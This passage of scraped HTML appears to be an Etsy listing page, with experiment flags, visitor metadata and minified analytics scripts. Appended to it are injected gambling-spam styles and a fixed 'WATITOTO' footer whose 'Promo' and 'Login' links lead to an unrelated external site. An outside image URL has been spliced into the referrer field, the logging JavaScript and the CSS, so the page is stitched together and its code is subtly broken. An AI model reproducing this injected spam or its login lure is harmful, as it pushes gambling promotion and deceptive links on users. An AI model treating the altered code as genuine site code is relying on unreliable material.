t_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>

<style>
  .notfoundseo-section {
    max-width: 1200px; /* lebih besar dan landscape */
    margin: 40px auto;
    padding: 50px;
    border-radius: 18px;
    background: #000000;
    border: 2px solid #000000;
    box-shadow: 0 0 25px rgb(255, 255, 255);
    font-family: "Poppins", sans-serif;
    color: rgb(255, 255, 255);
    position: relative;
    overflow: hidden;
  }

  .notfoundseo-section h2 {
    text-align: center;
    font-size: 32px;
    color: #ffffff;
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.6);
    margin-bottom: 30px;
    letter-spacing: 1px;
  }

  /* FAQ */
  .notfoundseo-faq {
    max-width: 950px;
    margin: 0 auto 50px;
  }

  .notfoundseo-section details {
    background: #000000;
    border-radius: 12px;
    margin-bottom: 16px;
    padding: 18px 22px;
    border: 1px solid #000000;
    transition: 0.3s ease;
  }

  .notfoundseo-section details:hover {
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.4);
    transform: translateY(-2px);
  }

  .notfoundseo-section summary {
    cursor: pointer;
    font-size: 18px;
    font-weight: 600;
    color: #000000;
  }

  .notfoundseo-section details p {
    margin-top: 12px;
    font-size: 16px;
    line-height: 1.7;
  }

  /* Footer link */
  .seller-name__detail {
    margin-top: 45px;
    text-align: center;
    grid-column: span 2;
  }

  .seller-name__detail a {
    color: #000000ff;
    font-weight: bold;
    font-size: 1.2em;
    text-decoration: none;
    text-shadow: 0 0 8px rgba(0, 0, 0, 0.7);
  }

  /* Efek shine */
  .notfoundseo-section::before {
    content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    position: absolute;
    top: 0;
    left: -150%;
    width: 50%;
    height: 100%;
    background: linear-gradient(
      120deg,
      rgba(167, 139, 250, 0) 0%,
      rgb(0, 0, 0) 50%,
      rgba(167, 139, 250, 0) 100%
    );
    transform: skewX(-20deg);
    animation: shine 3s infinite;
    mix-blend-mode: screen;
    pointer-events: none;
  }

  @keyframes shine {
    0% { left: -150%; }
    100% { left: 150%; }
  }
</style>
<style>
  .container {
    max-width: 900px;
    margin: 40px auto;
    padding: 20px;
    background: #000000ff;
    border-radius: 16px;
    box-shadow: 0 8px 20px rgb(0, 0, 0);
  }

  h2 {
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
    color: rgb(255, 255, 255);
  }

  .WATITOTO-faq {
    max-width: 700px;
    margin: auto;
  }

  details {
    background: rgb(255, 255, 255);
    border-radius: 12px;
    margin-bottom: 12px;
    padding: 14px 18px;
    border: 1px solid #ffffffff;
    box-shadow: 0 4px 10px rgb(255, 255, 255);
    transition: all 0.2s ease;
  }

  details[open] {
    border-color: rgb(255, 255, 255);
    background: rgb(0, 0, 0);
  }

  summary {
    cursor: pointer;
    font-weight: 600;
    font-size: 16px;
    list-style: none;
  }

  summary::-webkit-details-marker {
    display: none;
  }

  details p {
    margin: 10px 0 0;
    line-height: 1.5;
    font-size: 14px;
    color: #ffffffff;
  }
</style>

<style>
    .WATITOTO-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: radial-gradient(circle farthest-corner at -4% -12.9%, rgb(0, 0, 0) 40%, rgb(0, 0, 0) 90.2%);
            box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 1), 7px 7px 20px 0px rgba(0, 253, 55, 0.644), 4px 4px 5px 0px rgb(255, 255, 255);
            outline: none;
            padding: 8px 0;
            box-shadow: 0 0 2px 2px rgb(0, 0, 0);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .WATITOTO-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: rgb(255, 255, 255);
            max-width: 75px;
            font-size: 13px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .WATITOTO-fixed-footer a:hover {
            font-weight: bold;
        }

        .WATITOTO-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .WATITOTO-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
<div class="WATITOTO-fixed-footer">
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="BONUS">
        Promo
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="LOGIN">
        Login
    </a>
